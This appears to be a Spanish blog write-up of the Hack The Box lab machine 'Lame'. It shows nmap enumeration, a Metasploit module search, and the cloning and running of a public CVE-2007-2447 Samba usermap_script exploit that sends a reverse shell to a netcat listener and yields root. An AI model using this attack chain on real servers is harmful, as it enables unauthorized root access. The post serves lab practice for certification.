Después de un rato volví a hack the box, mi plan es hacer 26 boxes de preferencia sin metasploit (MSF) u otras herramientas automáticas antes de mi curso de OSCP para estar listo.
Hoy empecé con Lame, ya la había hecho hace mucho pero había usado MSF.
Como siempre empezamos con un nmap sC=default scripts sV dime las versiones
root@Kali2:~/Downloads# nmap -sC -sV 10.10.10.3 Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-15 14:04 CEST Nmap scan report for 10.10.10.3 Host is up (0.018s latency). Not shown: 996 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.3.4 |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to 10.10.14.12 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | vsFTPd 2.3.4 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | ssh-hostkey: | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) |_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: -2d22h57m07s, deviation: 0s, median: -2d22h57m07s | smb-os-discovery: | OS: Unix (Samba 3.0.20-Debian) | NetBIOS computer name: | Workgroup: WORKGROUP\x00 |_ System time: 2019-10-12T05:07:30-04:00 |_smb2-time: Protocol negotiation failed (SMB2) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 56.63 seconds
Buscamos en MSF con

msf5 > search samba 3.0.20 msf5 > search samba 3.0.20 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 1 auxiliary/admin/http/wp_easycart_privilege_escalation 2015-02-25 normal Yes WordPress WP EasyCart Plugin Privilege Escalation 2 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal 3 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow 4 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow 5 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow 6 auxiliary/scanner/rsync/modules_list normal Yes List Rsync Modules 7 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State 8 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86) 9 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86) 10 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load 11 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow 12 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsInfo Heap Overflow 13 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86) 14 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow 15 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution 16 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow 17 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC) 18 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow 19 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC) 20 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection 21 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution 22 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution 23 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution 24 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow 25 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow 26 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource 27 post/linux/gather/enum_configs normal No Linux Gather Configurations
Checando los excelentes y con exploits disponibles podemos llegar fácilmente a este:
Para instalarlo es muy muy fácil
sudo apt install python python-pip pip install --user pysmb git clone https://github.com/amriunix/CVE-2007-2447.git
Sus opciones son:
$ python usermap_script.py <RHOST> <RPORT> <LHOST> <LPORT> RHOST -- The target address RPORT -- The target port (TCP : 139) LHOST -- The listen address LPORT -- The listen port
Para tener root solo tienes que ejecutalro con un nc funcionando.
root@Kali2:~/CVE-2007-2447# python usermap_script.py 10.10.10.3 139 10.10.14.12 3133 [*] CVE-2007-2447 - Samba usermap script [+] Connecting ! [+] Payload was sent - check netcat ! root@Kali2:~/CVE-2007-2447#
Netcat
root@Kali2:~/CVE-2007-2447# nc -lvnp 3133 listening on [any] 3133 ... connect to [10.10.14.12] from (UNKNOWN) [10.10.10.3] 58029 whoami root
Y ya esta 🙂 podemos leer las flags. Que en mi caso no me sirve porque ya las tenía.